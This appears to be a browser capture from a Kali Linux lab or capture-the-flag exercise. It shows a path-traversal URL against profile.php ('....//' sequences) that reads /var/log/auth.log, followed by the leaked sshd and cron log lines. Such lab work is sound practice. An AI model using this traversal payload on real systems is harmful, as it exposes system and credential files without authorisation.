 Problem loading
Review App
API Dashboard
Admin Settings
From Base64 - C
Problem loading
System Monitoring
10.48.187.216:5000
http://10.48.187.216
http://10.48.187.216
Not Secure view-source:http://10.48.187.216:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/log/auth.log 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 Nov 23 03:24:08 ip-10-48-187-216 sshd[1841]: Server listening on 0.0.0.0 port 22.
2 Nov 23 03:24:08 ip-10-48-187-216 sshd[1841]: Server listening on :: port 22.
3 Nov 23 03:34:24 ip-10-48-187-216 sshd[2145]: error: kex_exchange_identification: Connection closed by remote host
4 Nov 23 03:34:37 ip-10-48-187-216 sshd[2164]: error: Protocol major versions differ: 2 vs. 1
5 Nov 23 03:34:37 ip-10-48-187-216 sshd[2171]: Unable to negotiate with 192.168.152.244 port 51226: no matching host key type found. Their offer: ssh-dss [preauth]
6 Nov 23 03:34:38 ip-10-48-187-216 sshd[2181]: error: Protocol major versions differ: 2 vs. 1
7 Nov 23 03:34:38 ip-10-48-187-216 sshd[2177]: Connection closed by 192.168.152.244 port 51240 [preauth]
8 Nov 23 03:34:39 ip-10-48-187-216 sshd[2182]: Connection closed by 192.168.152.244 port 51252 [preauth]
9 Nov 23 03:34:39 ip-10-48-187-216 sshd[2185]: Unable to negotiate with 192.168.152.244 port 51258: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
10 Nov 23 03:34:40 ip-10-48-187-216 sshd[2187]: Unable to negotiate with 192.168.152.244 port 51268: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
11 Nov 23 03:34:40 ip-10-48-187-216 sshd[2189]: Connection closed by 192.168.152.244 port 51284 [preauth]
12 Nov 23 03:36:06 ip-10-48-187-216 sshd[2193]: error: kex_exchange_identification: Connection closed by remote host
13 Nov 23 03:36:20 ip-10-48-187-216 sshd[2204]: error: Protocol major versions differ: 2 vs. 1
14 Nov 23 03:36:20 ip-10-48-187-216 sshd[2211]: error: Protocol major versions differ: 2 vs. 1
15 Nov 23 03:36:21 ip-10-48-187-216 sshd[2216]: Unable to negotiate with 192.168.152.244 port 43492: no matching host key type found. Their offer: ssh-dss [preauth]
16 Nov 23 03:36:21 ip-10-48-187-216 sshd[2224]: Connection closed by 192.168.152.244 port 43494 [preauth]
17 Nov 23 03:36:22 ip-10-48-187-216 sshd[2226]: Connection closed by 192.168.152.244 port 43504 [preauth]
18 Nov 23 03:36:23 ip-10-48-187-216 sshd[2228]: Unable to negotiate with 192.168.152.244 port 43512: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
19 Nov 23 03:36:23 ip-10-48-187-216 sshd[2230]: Unable to negotiate with 192.168.152.244 port 43524: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
20 Nov 23 03:36:24 ip-10-48-187-216 sshd[2232]: Connection closed by 192.168.152.244 port 43530 [preauth]
21 Nov 23 03:39:01 ip-10-48-187-216 CRON[2262]: pam_unix(cron:session): session opened for user root by (uid=0)
22 Nov 23 03:39:01 ip-10-48-187-216 CRON[2262]: pam_unix(cron:session): session closed for user root
23 Nov 23 04:09:01 ip-10-48-187-216 CRON[2454]: pam_unix(cron:session): session opened for user root by (uid=0)
24 Nov 23 04:09:01 ip-10-48-187-216 CRON[2454]: pam_unix(cron:session): session closed for user root
25 Nov 23 04:17:01 ip-10-48-187-216 CRON[2554]: pam_unix(cron:session): session opened for user root by (uid=0)
26 Nov 23 04:17:01 ip-10-48-187-216 CRON[2554]: pam_unix(cron:session): session closed for user root
27 Nov 23 04:39:01 ip-10-48-187-216 CRON[2766]: pam_unix(cron:session): session opened for user root by (uid=0)
28 Nov 23 04:39:01 ip-10-48-187-216 CRON[2766]: pam_unix(cron:session): session closed for user root
29